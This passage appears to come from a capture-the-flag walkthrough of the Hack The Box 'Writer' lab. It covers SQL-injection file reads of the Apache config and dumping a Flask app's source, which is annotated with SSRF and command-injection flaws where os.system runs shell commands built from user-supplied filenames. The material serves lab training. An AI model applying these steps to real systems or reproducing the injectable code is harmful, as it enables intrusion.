

- Continue enumeration
- We can drop the request to
sqlmap to make it faster - But I’ll continue with manual enumeration
- Looks like we have
file privileges


- We can look for apache config to see if there are other web sites enabled
- Default location is
/etc/apache2/sites-enabled/000-default.conf

- We see 2 applications
/var/www/writer.htb/var/www/writer.htb/writer.wsgiWSGI stands for “Web Server Gateway Interface”.- It is used to forward requests from a web server (such as
Apache or NGINX) to a backend Python web application or framework
- Shows source code location
# Import the __init__.py from the app folder
/var/www/writer.htb/writer/__init__.py contains source code for web app
/var/www/writer2_project
- I’ll start with
writer.htb- Dump the source code and use CyberChef to decode from
HTML Entity


- We find a possible
ssrf and command injections in /dashboard/stories/edit/<id> and /dashboard/stories/add
<SNIP>
@app.route('/dashboard/stories/add', methods=['GET', 'POST'])
def add_story():
if not ('user' in session):
return redirect('/')
try:
connector = connections()
except mysql.connector.Error as err:
return ("Database error")
if request.method == "POST":
if request.files['image']:
image = request.files['image']
if ".jpg" in image.filename:
path = os.path.join('/var/www/writer.htb/writer/static/img/', image.filename)
image.save(path)
image = "/img/{}".format(image.filename)
else:
error = "File extensions must be in .jpg!"
return render_template('add.html', error=error)
if request.form.get('image_url'):
image_url = request.form.get('image_url')
if ".jpg" in image_url:
try:
local_filename, headers = urllib.request.urlretrieve(image_url) # <---------- SSRF
os.system("mv {} {}.jpg".format(local_filename, local_filename)) # <---------- COMMAND INJECTION
image = "{}.jpg".format(local_filename)
try:
im = Image.open(image)
im.verify()
im.close()
image = image.replace('/tmp/','')
os.system("mv /tmp/{} /var/www/writer.htb/writer/static/img/{}".format(image, image))
image = "/img/{}".format(image)
except PIL.UnidentifiedImageError:
os.system("rm {}".format(image))
error = "Not a valid image file!"
return render_template('add.html', error=error)
except:
error = "Issue uploading picture"
return render_template('add.html', error=error)
<SNIP>
- Navigate to admin panel and add a new story
- Click on
here under Story Image to change the form


- The request after adding the story

